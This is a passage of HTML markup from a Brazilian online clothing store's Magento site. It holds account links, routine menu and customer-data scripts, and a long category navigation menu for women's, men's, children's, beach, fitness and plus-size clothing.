            <a href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            /
            <a href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>

            <!-- /ko -->
        </div>
        <span class="icon chevron-right"></span>
    </div>
    <div data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <div class="logout">
            <a href="https://fashion4all.com.br/customer/account/logout/">
                Sair            </a>
        </div>
        <!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <script>
        require([
            'jquery'
        ], function ($) {
            $('.mobile-account-links .close-btn').on('click', function (e) {
                $('.mobile-account-links .action.nav-toggle').click()
            });

            $('.mobile-account-links .greet.welcome').on('click', function (e) {
                if (!$(e.target).is('a')) {
                    window.location = "https://fashion4all.com.br/customer/account/";
                }
            });
        });
    </script>
    <script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
</div><nav class="navigation" id="main-menu" data-mage-init='{"menuRender": {}}'>
    <div class="options">
                                <div class="option lvl-1 has-children dropdown complex" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href=""
                    tabindex="-1"
                    onclick='return false;'                    role="menuitem">
                                        <span class="title">Categorias</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/body.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/calca.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cropped                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/pijamas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/saias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/conjuntos-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/pijamas-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/polos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Infantil                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Infantil</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninas                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                                                    >
                                                                                    Blusas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/conjuntos-meninas.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/pijamas-meninas.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                                                    >
                                                                                    Vestidos                                                                                 </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninos                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                                                    >
                                                                                    Bermudas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                                                    >
                                                                                    Casacos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/conjuntos-meninos.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/pijamas-meninos.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                                                    >
                                                                                    Shorts                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Praia                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Praia</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-praia.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cangas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/conjuntos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kaftans                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kimonos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saídas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas Infantis                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Fitness                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Fitness</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-fitness.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/conjuntos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Leggings                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tops                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Plus Size                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Plus Size</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Feminino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                                                    >
                                                                                    Blazers                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                                                    >
